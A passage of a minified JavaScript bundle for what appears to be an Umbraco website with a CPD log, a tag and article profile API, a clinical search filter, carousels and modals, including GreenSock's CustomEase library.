Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=14)}([,function(t,e,i){"use strict";var s,n,a=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i},r=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)};Object.defineProperty(e,"__esModule",{value:!0});var o=i(6);class l extends HTMLElement{constructor(){super(),this.isOpen=!1,s.set(this,void 0),n.set(this,void 0),this.close=this.close.bind(this),this._handleRandomClick=this._handleRandomClick.bind(this),this._close=this.querySelector("[".concat(l.DataAttr,"-close]")),this._content=this.querySelector("[".concat(l.DataAttr,"-content]")),a(this,s,new CustomEvent("close"),"f"),a(this,n,new CustomEvent("open"),"f")}connectedCallback(){this._close.addEventListener("click",this.close)}disconnectedCallback(){this._close.removeEventListener("click",this.close),document.removeEventListener("click",this._handleRandomClick)}open(t,e){var i=document.querySelector("template[id='".concat(e,"']"));i&&(this.currentElement=t,this._content.appendChild(i.content.cloneNode(!0)),this.removeAttribute("hidden"),document.body.classList.add(...l.BODY_CLASSES),o.default.disableBodyScroll(this),this.dispatchEvent(r(this,n,"f")),this.isOpen=!0,console.log(i.dataset.ignoreRandomClick),"true"!==i.dataset.ignoreRandomClick&&document.addEventListener("click",this._handleRandomClick))}close(){if(this.isOpen){for(this.currentElement=null;this._content.childNodes.length>0;)this._content.removeChild(this._content.childNodes[0]);this.setAttribute("hidden",""),document.body.classList.remove(...l.BODY_CLASSES),o.default.enableBodyScroll(this),document.removeEventListener("click",this._handleRandomClick),this.dispatchEvent(r(this,s,"f")),this.isOpen=!1}}_handleRandomClick(t){t.composedPath().indexOf(this)>-1||this.currentElement&&t.composedPath().indexOf(this.currentElement)>-1||(this.close(),document.removeEventListener("click",this._handleRandomClick))}}e.default=l,s=new WeakMap,n=new WeakMap,l.Name="yoyo-modal",l.DataAttr="data-".concat(l.Name),l.BODY_CLASSES=["after:fixed","after:z-40","after:top-0","after:left-0","after:w-full","after:h-full","after:bg-mist","after:opacity-70"],customElements.define(l.Name,l)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});class n{reload(t){var e;return s(this,void 0,void 0,(function*(){var i=window.location.href;t&&(t.preventDefault(),t.target&&(null===(e=t.target)||void 0===e?void 0:e.href)&&(i=t.target.href)),yield this._load(i)}))}reloadUrl(t){return s(this,void 0,void 0,(function*(){yield this._load(t)}))}_load(t){return s(this,void 0,void 0,(function*(){document.body.classList.add(...n.BODY_CLASSES);try{t!==window.location.href&&this._modifyUrl("Profile",t);var e=yield fetch(t);if(200!=e.status)throw new Error("Response status not 200.");var i=yield e.text(),s=(new DOMParser).parseFromString(i,"text/html");document.body.replaceChild(s.querySelector("main"),document.querySelector("main"))}catch(t){window.location.reload()}document.body.classList.remove(...n.BODY_CLASSES)}))}_modifyUrl(t,e){try{var i={Title:t,Url:e};history.replaceState(i,i.Title,i.Url)}catch(t){}}}n.BODY_CLASSES=["after:fixed","after:z-40","after:top-0","after:left-0","after:w-full","after:h-full"];var a=new n;e.default=a},,function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});class n{AddTag(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","AddTag","id=".concat(t))}))}RemoveTag(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveTag","id=".concat(t))}))}AddArticle(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","AddArticle","id=".concat(t))}))}RemoveArticle(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveArticle","id=".concat(t))}))}AddCPDLogEntry(t,e){return s(this,void 0,void 0,(function*(){return this._requestWithResponse("PUT","AddCPDLogEntry","articleId=".concat(t),e)}))}RemoveCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveCPDLogEntry","logGuid=".concat(t))}))}GetCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._requestWithResponse("GET","GetCPDLogEntry","logGuid=".concat(t))}))}ReplaceCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._request("PATCH","ReplaceCPDLogEntry","",t)}))}ClearCPDLog(){return s(this,void 0,void 0,(function*(){return this._request("DELETE","ClearCPDLog")}))}SetRevalidationDate(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","SetRevalidationDate","date=".concat(t))}))}ClearRevalidationDate(){return s(this,void 0,void 0,(function*(){return this._request("DELETE","ClearRevalidationDate")}))}OnboardUserCPDLog(){return s(this,void 0,void 0,(function*(){return this._request("PUT","OnboardUserCPDLog")}))}ArchiveCPDLog(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","ArchiveCPDLog","title=".concat(t))}))}_request(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){var s=yield this._getResponse(t,e,i,n);return s&&200==s.status}))}_requestWithResponse(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){var s=yield this._getResponse(t,e,i,n);if(s)return yield s.json()}))}_getResponse(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){try{var s=Object.assign({method:t},n.BASE_API_DETAILS);a&&0!==Object.keys(a).length&&(s.body=JSON.stringify(a));var r=yield fetch("/Umbraco/Api/Profile/".concat(e).concat(null==i||""===i?"":"?").concat(i),s);if(200===r.status)return r}catch(t){}}))}}n.BASE_API_DETAILS={headers:new Headers({"content-type":"application/json"})};var a=new n;e.default=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.document,i=e.querySelectorAll(t);return Array.prototype.slice.call(i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(29);var n=new class{disableBodyScroll(t){(0,s.disableBodyScroll)(t,{allowTouchMove:t=>{for(;t&&t!==document.body;){if(null!==t.getAttribute("body-scroll-lock-ignore"))return!0;t=t.parentElement}}})}enableBodyScroll(t){(0,s.enableBodyScroll)(t)}};e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CpdLogIdAndKeyService=void 0;class s{hasEntry(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,e=this.getKey(t);return null!=e&&""!=e}getId(){var t;return null!==(t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body).getAttribute(s.ID_ATTRIBUTE))&&void 0!==t?t:""}getKey(){var t;return null!==(t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body).getAttribute(s.KEY_ATTRIBUTE))&&void 0!==t?t:""}getParent(t){for(var e=t.parentElement;!e.hasAttribute(s.KEY_ATTRIBUTE);)if(!(e=e.parentElement))return document.body.querySelector("main");return e}}e.CpdLogIdAndKeyService=s,s.KEY_SET_EVENT="cpdLogKeySet",s.ID_ATTRIBUTE="data-cpdlog-id",s.KEY_ATTRIBUTE="data-cpdlog-key";var n=new s;e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(56);e.default=s.gsap},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{connectedCallback(){this.classList.add(s.ItemClass)}}e.default=s,s.ItemClass="js-item",s.Name="carousel-item",customElements.define(s.Name,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(null==t)return!1;var i=t.matches||t.msMatchesSelector;return i?i.call(t,e):(console.warn("The matches() method is not available in this browser. Returned false"),!1)}},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(5);class r extends HTMLElement{constructor(){super(),this._selected=this.querySelector("[".concat(r.DATA_ATTR,"-selected]")),this._notSelected=this.querySelector("[".concat(r.DATA_ATTR,"-not-selected]")),this._search=this.querySelector("[".concat(r.DATA_ATTR,"-search-input]")),this._handleSearchInput=this._handleSearchInput.bind(this)}connectedCallback(){var t;null===(t=this._search)||void 0===t||t.addEventListener("input",this._handleSearchInput)}disconnectedCallback(){var t;null===(t=this._search)||void 0===t||t.removeEventListener("input",this._handleSearchInput)}handleButtonClick(t,e){var i,a;return s(this,void 0,void 0,(function*(){if(null==e)return!1;var s=this.querySelector("[".concat(r.DATA_ATTR,"-id='").concat(e,"']"));return null!=s&&t==(null===(i=this._notSelected)||void 0===i?void 0:i.contains(s))&&((t?n.default.AddTag(e):n.default.RemoveTag(e))?(t?null===(a=this._selected)||void 0===a||a.append(s):this._notSelected.append(s),!0):void 0)}))}_handleSearchInput(){var t,e=null===(t=this._search)||void 0===t?void 0:t.value;e?((0,a.default)("li:not([".concat(r.DATA_ATTR,"-search*='").concat(e,"'])"),this._notSelected).forEach(t=>{t.classList.add("!hidden")}),(0,a.default)("li[".concat(r.DATA_ATTR,"-search*='").concat(e,"']"),this._notSelected).forEach(t=>{t.classList.remove("!hidden")})):(0,a.default)("li[".concat(r.DATA_ATTR,"-search]"),this._notSelected).forEach(t=>{t.classList.remove("!hidden")})}}e.default=r,r.NAME="tag-manager",r.DATA_ATTR="data-".concat(r.NAME),customElements.define(r.NAME,r)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(31);class n extends s.default{constructor(t){super("is-active",t)}}e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(32),n=i(33);var a=new class{constructor(){var t,e=[],i=window.innerWidth,a=window.innerHeight;function r(){clearTimeout(t),t=setTimeout(()=>{window.requestAnimationFrame?window.requestAnimationFrame(o):setTimeout(o,66)},250)}function o(){window.innerWidth==i&&window.innerHeight==a||(i=window.innerWidth,a=window.innerHeight,e.forEach((function(t){t()})))}this.add=function(t){e.length||(window.addEventListener("orientationchange",r),window.addEventListener("resize",r)),function(t){t&&-1===e.indexOf(t)&&e.push(t)}(t)},this.remove=function(t){(e=(0,n.default)(e,t)).length||(window.removeEventListener("orientationchange",r),window.removeEventListener("resize",r))},this.isToTablet=function(){return!0===matchMedia(s.MEDIA_QUERIES.toTablet).matches},this.isDesktop=function(){return!0===matchMedia(s.MEDIA_QUERIES.desktop).matches},this.isTablet=function(){return!0===matchMedia(s.MEDIA_QUERIES.tablet).matches}}};e.default=a},function(t,e,i){t.exports=i(15)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(8),n=i(16);s.default.registerPlugin(n.default),n.default.create("slideEase","0.95, 0.2, 0.25, 1"),i(17),i(23),i(24),i(25),i(26),i(27),i(28),i(11),i(1),i(30),i(34),i(35),i(36),i(37),i(38),i(39),i(40),i(41),i(42),i(43),i(44),i(45),i(46),i(47)},function(t,e,i){var s,n,a,r;function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r=function(t){"use strict";var e=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,i=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,s=Math.PI/180,n=(Math.PI,Math.sin),a=Math.cos,r=Math.abs,o=Math.sqrt,l=function(t){return~~(1e5*t+(t<0?-.5:.5))/1e5};function h(t,e,i,l,h,d,u,c,p){if(t!==c||e!==p){i=r(i),l=r(l);var f=h%360*s,v=a(f),m=n(f),g=Math.PI,y=2*g,b=(t-c)/2,_=(e-p)/2,w=v*b+m*_,E=-m*b+v*_,T=w*w,x=E*E,C=T/(i*i)+x/(l*l);C>1&&(i=o(C)*i,l=o(C)*l);var S=i*i,M=l*l,k=(S*M-S*x-M*T)/(S*x+M*T);k<0&&(k=0);var A=(d===u?-1:1)*o(k),P=A*(i*E/l),L=A*(-l*w/i),O=(t+c)/2+(v*P-m*L),z=(e+p)/2+(m*P+v*L),D=(w-P)/i,I=(E-L)/l,B=(-w-P)/i,N=(-E-L)/l,$=D*D+I*I,R=(I<0?-1:1)*Math.acos(D/o($)),H=(D*N-I*B<0?-1:1)*Math.acos((D*B+I*N)/o($*(B*B+N*N)));isNaN(H)&&(H=g),!u&&H>0?H-=y:u&&H<0&&(H+=y),R%=y,H%=y;var j,F=Math.ceil(r(H)/(y/4)),q=[],G=H/F,Y=4/3*n(G/2)/(1+a(G/2)),X=v*i,V=m*i,W=m*-l,U=v*l;for(j=0;j<F;j++)w=a(h=R+j*G),E=n(h),D=a(h+=G),I=n(h),q.push(w-Y*E,E+Y*w,D+Y*I,I-Y*D,D,I);for(j=0;j<q.length;j+=2)w=q[j],E=q[j+1],q[j]=w*X+E*W+O,q[j+1]=w*V+E*U+z;return q[j-2]=c,q[j-1]=p,q}}
/*!
   * CustomEase 3.0.0
   * https://greensock.com
   *
   * @license Copyright 2008-2019, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
   */
var d,u,c=function(){return d||"undefined"!=typeof window&&(d=window.gsap)&&d.registerPlugin&&d},p=function(){(d=c())?(d.registerEase("_CE",y.create),u=1):console.warn("Please gsap.registerPlugin(CustomEase)")},f=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},v=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,m=/[cLlsSaAhHvVtTqQ]/g,g=function t(e,i,s,n,a,r,o,l,h,d,u){var c,p=(e+s)/2,f=(i+n)/2,v=(s+a)/2,m=(n+r)/2,g=(a+o)/2,y=(r+l)/2,b=(p+v)/2,_=(f+m)/2,w=(v+g)/2,E=(m+y)/2,T=(b+w)/2,x=(_+E)/2,C=o-e,S=l-i,M=Math.abs((s-o)*S-(n-l)*C),k=Math.abs((a-o)*S-(r-l)*C);return d||(d=[{x:e,y:i},{x:o,y:l}],u=1),d.splice(u||d.length-1,0,{x:T,y:x}),(M+k)*(M+k)>h*(C*C+S*S)&&(c=d.length,t(e,i,p,f,b,_,T,x,h,d,u),t(T,x,w,E,g,y,o,l,h,d,u+1+(d.length-c))),d},y=function(){function t(t,e,i){u||p(),this.id=t,this.setData(e,i)}var s=t.prototype;return s.setData=function(t,s){s=s||{};var n,a,o,l,u,c,p,f,y,b=(t=t||"0,0,1,1").match(v),_=1,w=[],E=[],T=s.precision||1,x=T<=1;if(this.data=t,(m.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(b=function(t){var s,n,a,o,l,d,u,c,p,f,v,m,g,y=(t+"").replace(i,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(e)||[],b=[],_=0,w=0,E=y.length,T=0,x="ERROR: malformed path: "+t,C=function(t,e,i,s){f=(i-t)/3,v=(s-e)/3,u.push(t+f,e+v,i-f,s-v,i,s)};if(!t||!isNaN(y[0])||isNaN(y[1]))return console.log(x),b;for(s=0;s<E;s++)if(g=l,isNaN(y[s])?d=(l=y[s].toUpperCase())!==y[s]:s--,a=+y[s+1],o=+y[s+2],d&&(a+=_,o+=w),s||(c=a,p=o),"M"===l)u&&(u.length<8?b.length-=1:T+=u.length),_=c=a,w=p=o,u=[a,o],b.push(u),s+=2,l="L";else if("C"===l)u||(u=[0,0]),d||(_=w=0),u.push(a,o,_+1*y[s+3],w+1*y[s+4],_+=1*y[s+5],w+=1*y[s+6]),s+=6;else if("S"===l)f=_,v=w,"C"!==g&&"S"!==g||(f+=_-u[u.length-4],v+=w-u[u.length-3]),d||(_=w=0),u.push(f,v,a,o,_+=1*y[s+3],w+=1*y[s+4]),s+=4;else if("Q"===l)f=_+2/3*(a-_),v=w+2/3*(o-w),d||(_=w=0),_+=1*y[s+3],w+=1*y[s+4],u.push(f,v,_+2/3*(a-_),w+2/3*(o-w),_,w),s+=4;else if("T"===l)f=_-u[u.length-4],v=w-u[u.length-3],u.push(_+f,w+v,a+2/3*(_+1.5*f-a),o+2/3*(w+1.5*v-o),_=a,w=o),s+=2;else if("H"===l)C(_,w,_=a,w),s+=1;else if("V"===l)C(_,w,_,w=a+(d?w-_:0)),s+=1;else if("L"===l||"Z"===l)"Z"===l&&(a=c,o=p,u.closed=!0),("L"===l||r(_-a)>.5||r(w-o)>.5)&&(C(_,w,a,o),"L"===l&&(s+=2)),_=a,w=o;else if("A"===l){if(m=h(_,w,+y[s+1],+y[s+2],+y[s+3],+y[s+4],+y[s+5],(d?_:0)+1*y[s+6],(d?w:0)+1*y[s+7]))for(n=0;n<m.length;n++)u.push(m[n]);_=u[u.length-2],w=u[u.length-1],s+=7}else console.log(x);return(s=u.length)<6?(b.pop(),s=0):u[0]===u[s-2]&&u[1]===u[s-1]&&(u.closed=!0),b.totalPoints=T+s,b}(t)[0]),4===(n=b.length))b.unshift(0,0),b.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+b[0]&&1==+b[n-2]||function(t,e,i){i||0===i||(i=Math.max(+t[t.length-1],+t[1]));var s,n=-1*+t[0],a=-i,r=t.length,o=1/(+t[r-2]+n),l=-e||(Math.abs(+t[r-1]-+t[1])<.01*(+t[r-2]-+t[0])?function(t){var e,i=t.length,s=1e20;for(e=1;e<i;e+=6)+t[e]<s&&(s=+t[e]);return s}(t)+a:+t[r-1]+a);for(l=l?1/l:-o,s=0;s<r;s+=2)t[s]=(+t[s]+n)*o,t[s+1]=(+t[s+1]+a)*l}(b,s.height,s.originY),this.segment=b,l=2;l<n;l+=6)a={x:+b[l-2],y:+b[l-1]},o={x:+b[l+4],y:+b[l+5]},w.push(a,o),g(a.x,a.y,+b[l],+b[l+1],+b[l+2],+b[l+3],o.x,o.y,1/(2e5*T),w,w.length-1);for(n=w.length,l=0;l<n;l++)p=w[l],f=w[l-1]||p,p.x>f.x||f.y!==p.y&&f.x===p.x||p===f?(f.cx=p.x-f.x,f.cy=p.y-f.y,f.n=p,f.nx=p.x,x&&l>1&&Math.abs(f.cy/f.cx-w[l-2].cy/w[l-2].cx)>2&&(x=0),f.cx<_&&(f.cx?_=f.cx:(f.cx=.001,l===n-1&&(f.x-=.001,_=Math.min(_,.001),x=0)))):(w.splice(l--,1),n--);if(u=1/(n=1/_+1|0),c=0,p=w[0],x){for(l=0;l<n;l++)y=l*u,p.nx<y&&(p=w[++c]),a=p.y+(y-p.x)/p.cx*p.cy,E[l]={x:y,cx:u,y:a,cy:0,nx:9},l&&(E[l-1].cy=a-E[l-1].y);E[n-1].cy=w[w.length-1].y-a}else{for(l=0;l<n;l++)p.nx<l*u&&(p=w[++c]),E[l]=p;c<w.length-1&&(E[l-1]=w[w.length-2])}return this.ease=function(t){var e=E[t*n|0]||E[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&d.registerEase(this.id,this.ease),this},s.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,i,s){return new t(e,i,s).ease},t.register=function(t){d=t,p()},t.get=function(t){return d.parseEase(t)},t.getSVGData=function(e,i){var s,n,a,r,o,h,u,c,p,v,m=(i=i||{}).width||100,g=i.height||100,y=i.x||0,b=(i.y||0)+g,_=d.utils.toArray(i.path)[0];if(i.invert&&(g=-g,b=0),"string"==typeof e&&(e=d.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)s=function(t){"number"==typeof t[0]&&(t=[t]);var e,i,s,n,a="",r=t.length;for(i=0;i<r;i++){for(n=t[i],a+="M"+l(n[0])+","+l(n[1])+" C",e=n.length,s=2;s<e;s++)a+=l(n[s++])+","+l(n[s++])+" "+l(n[s++])+","+l(n[s++])+" "+l(n[s++])+","+l(n[s])+" ";n.closed&&(a+="z")}return a}(function(t,e,i,s,n,a,r){for(var o,l,h,d,u,c=t.length;--c>-1;)for(l=(o=t[c]).length,h=0;h<l;h+=2)d=o[h],u=o[h+1],o[h]=d*e+u*s+a,o[h+1]=d*i+u*n+r;return t._dirty=1,t}([e.segment],m,0,0,-g,y,b));else{for(s=[y,b],r=1/(u=Math.max(5,200*(i.precision||1))),c=5/(u+=2),p=f(y+r*m),n=((v=f(b+e(r)*-g))-b)/(p-y),a=2;a<u;a++)o=f(y+a*r*m),h=f(b+e(a*r)*-g),(Math.abs((h-v)/(o-p)-n)>c||a===u-1)&&(s.push(p,v),n=(h-v)/(o-p)),p=o,v=h;s="M"+s.join(",")}return _&&_.setAttribute("d",s),s},t}();c()&&d.registerPlugin(y),y.version="3.0.0",t.CustomEase=y,t.default=y,Object.defineProperty(t,"__esModule",{value:!0})},"object"===o(e)&&void 0!==t?r(e):(n=[e],void 0===(a="function"==typeof(s=r)?s.apply(e,n):s)||(t.exports=a))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(55),n=i(9),a=i(18),r=i(19),o=i(20),l=i(21),h=i(22);class d extends HTMLElement{constructor(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];super();var e=[s.Lazy,s.Navigation,s.Pagination],i=[...new Set([...t,...e])];s.default.use(i),this.swiper=null,this._detailsParent=(0,l.default)(this,"details")}get delay(){var t=this.getAttribute("delay");return null===t?NaN:Number(t)}get duration(){var t=this.getAttribute("duration");return null===t?NaN:Number(t)}get loop(){return this.hasAttribute("loop")}get pagination(){return(0,h.default)(this,a.default.Name)}get preset(){return this.getAttribute("preset")}get wrapper(){return this.querySelector(o.default.Name)}connectedCallback(){this.createSwiper()}createSwiper(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.preset,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;null!==this.swiper||this.wrapper.items.length<2||(this._detailsParent?this._detailsParent.addEventListener("toggle",()=>{this._detailsParent.open&&null===this.swiper&&(this.swiper=new s.default(e,this.createOptions(t)))}):this.swiper=new s.default(e,this.createOptions(t)))}destroySwiper(){null!==this.swiper&&(this.swiper.destroy(!0,!0),this.swiper=null)}createOptions(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.preset,e={loop:this.loop,navigation:{disabledClass:"is-disabled",hiddenClass:"is-hidden",nextEl:(0,h.default)(this,".js-next"),prevEl:(0,h.default)(this,".js-prev")},slideActiveClass:"is-active",slideClass:n.default.ItemClass,slidesPerView:"auto",wrapperClass:o.default.WrapperClass};return this.delay>0&&(e.autoplay={delay:1e3*this.delay}),isNaN(this.duration)||(e.speed=1e3*this.duration),Object.assign(e,r.default[t]),e.pagination&&this.pagination?(Object.assign(e.pagination,{bulletActiveClass:"is-active",el:this.pagination}),""!==this.pagination.bulletClass&&(e.pagination.bulletClass=this.pagination.bulletClass)):this.pagination&&this.pagination&&(e.pagination={bulletActiveClass:"is-active",el:this.pagination},""!==this.pagination.bulletClass&&(e.pagination.bulletClass=this.pagination.bulletClass)),e}}e.default=d,d.Name="carousel-container",customElements.define(d.Name,d)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{get bulletClass(){return this.getAttribute("bullet-class")||""}}e.default=s,s.Name="carousel-pagination",customElements.define(s.Name,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default={"image-carousel":{lazy:{loadPrevNext:!0,loadPrevNextAmount:1},preloadImages:!1,slidesPerView:1,watchSlidesVisibility:!0,pagination:{type:"fraction"}}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5),n=i(9);class a extends HTMLElement{get items(){return(0,s.default)(n.default.Name,this)}connectedCallback(){this.classList.add(a.WrapperClass)}}e.default=a,a.Name="carousel-wrapper",a.WrapperClass="js-wrapper",customElements.define(a.Name,a)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(10);e.default=function t(e,i){return null==e?null:(0,s.default)(e,i)?e:t(e.parentElement,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(10);e.default=function t(e,i){if(null==e)return null;if((0,s.default)(e,i))return e;var n=e.querySelector(i);return n||t(e.parentNode,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{constructor(){super(),this._select=this.querySelector("[".concat(s.DATA_ATTR,"-select]")),this._articles=this.querySelector("[".concat(s.DATA_ATTR,"-articles]")),this._handleDropdownInput=this._handleDropdownInput.bind(this)}connectedCallback(){var t;null===(t=this._select)||void 0===t||t.addEventListener("change",this._handleDropdownInput)}disconnectedCallback(){var t;null===(t=this._select)||void 0===t||t.removeEventListener("change",this._handleDropdownInput)}_handleDropdownInput(){var t;switch(null===(t=this._select)||void 0===t?void 0:t.value){case"Ascending":for(var e=0;e<this._articles.childElementCount;e++)this._insertBefore(e);break;default:for(e=this._articles.childElementCount-1;e>-1;e--)this._insertBefore(e)}}_insertBefore(t){this._articles.insertBefore(this.querySelector("[".concat(s.DATA_ATTR,"-article='").concat(t,"']")),this._articles.firstChild)}}e.default=s,s.NAME="article-manager",s.DATA_ATTR="data-".concat(s.NAME),customElements.define(s.NAME,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5);class n extends HTMLElement{constructor(){super(),this._handleInput=()=>{var t=this._input.value;if(t){var e=t.toLowerCase();this._anchors.classList.add("!hidden"),this._headings.forEach(t=>t.classList.add("!hidden")),this._results.forEach(t=>{t.classList.remove("first:mt-0"),t.dataset.clinicalSearchResult.toLowerCase().includes(e)?t.classList.remove("!hidden"):t.classList.add("!hidden")})}else this._anchors.classList.remove("!hidden"),this._headings.forEach(t=>t.classList.remove("!hidden")),this._results.forEach(t=>{t.classList.add("first:mt-0"),t.classList.remove("!hidden")})},this._bindInput=()=>{this._input.addEventListener("input",this._handleInput)},this._anchors=this.querySelector("[".concat(n.DATA_ATTR,"-anchors]")),this._headings=(0,s.default)("[".concat(n.DATA_ATTR,"-heading]"),this),this._input=this.querySelector("[".concat(n.DATA_ATTR,"-input]")),this._results=(0,s.default)("[".concat(n.DATA_ATTR,"-result]"),this)}connectedCallback(){this._bindInput()}}e.default=n,n.NAME="clinical-search",n.DATA_ATTR="data-".concat(n.NAME),customElements.define(n.NAME,n)},function(t,e){if("loading"in HTMLImageElement.prototype){var i=document.querySelectorAll('img[loading="lazy"]');null==i||i.forEach(t=>{t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.sizes=t.dataset.sizes,t.addEventListener("load",()=>{t.classList.remove("lazyload"),t.classList.add("lazyloaded")})})}else{var s=document.createElement("script");s.src="/assets/lazysizes.js",document.body.appendChild(s)}},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(5);class a extends HTMLButtonElement{constructor(){super(),this._articleListing=document.querySelector("[data-article-listing]"),this._hasQueryString=window.location.search.length>0,this._loading=!1,this._pageIndex=1,this._totalPageIndexes=parseInt(this.getAttribute("".concat(a.DataAttr,"-total-page-indexes"))),this._url=this.getAttribute("".concat(a.DataAttr,"-url"))}_getNextPage(){return s(this,void 0,void 0,(function*(){this._loading=!0;var t=this._hasQueryString?"".concat(this._url,"&pageIndex=").concat(this._pageIndex):"".concat(this._url,"?pageIndex=").concat(this._pageIndex);yield fetch(t,{credentials:"same-origin",method:"post"}).then(t=>{t.ok&&t.text().then(t=>{var e=document.createElement("html");e.innerHTML=t;var i=(0,n.default)("[data-article-listing-result]",e);if(this._articleListing.append(...i),"loading"in HTMLImageElement.prototype){var s=this._articleListing.querySelectorAll('img[loading="lazy"]:not(.lazyloaded)');null==s||s.forEach(t=>{t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.sizes=t.dataset.sizes,t.addEventListener("load",()=>{t.classList.remove("lazyload"),t.classList.add("lazyloaded")})})}}).then(()=>{this._pageIndex++,this._loading=!1,this._hideButton()})})}))}_bindClick(){this.addEventListener("click",()=>s(this,void 0,void 0,(function*(){this._loading||(yield 